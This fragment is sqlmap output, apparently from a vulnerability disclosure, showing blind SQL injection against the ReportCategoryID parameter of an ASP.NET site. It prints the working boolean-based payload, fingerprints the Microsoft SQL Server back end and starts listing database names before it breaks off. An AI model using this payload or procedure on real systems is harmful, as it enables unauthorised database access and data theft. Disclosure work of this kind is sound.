 GET parameter 'ReportCategoryID' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) requests:
---
Parameter: ReportCategoryID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=&ReportCategoryID=4b88cfc1-7389-42a5-964b-4cf0899af29d') AND 6479=6479 AND ('xgvM'='xgvM&
---
[10:45:26] [INFO] testing MySQL
[10:45:26] [WARNING] the back-end DBMS is not MySQL
[10:45:26] [INFO] testing Oracle
[10:45:26] [WARNING] the back-end DBMS is not Oracle
[10:45:26] [INFO] testing PostgreSQL
[10:45:26] [WARNING] the back-end DBMS is not PostgreSQL
[10:45:26] [INFO] testing Microsoft SQL Server
[10:45:26] [INFO] confirming Microsoft SQL Server
[10:45:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[10:45:26] [INFO] fetching database names
[10:45:26] [INFO] fetching number of databases
[10:45:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
[10:45:26] [INFO] retrieved: 15
[10:45:27] [INFO] retrieved: article
[10:45:32] [INFO] retrieved: C
www.wooyun.org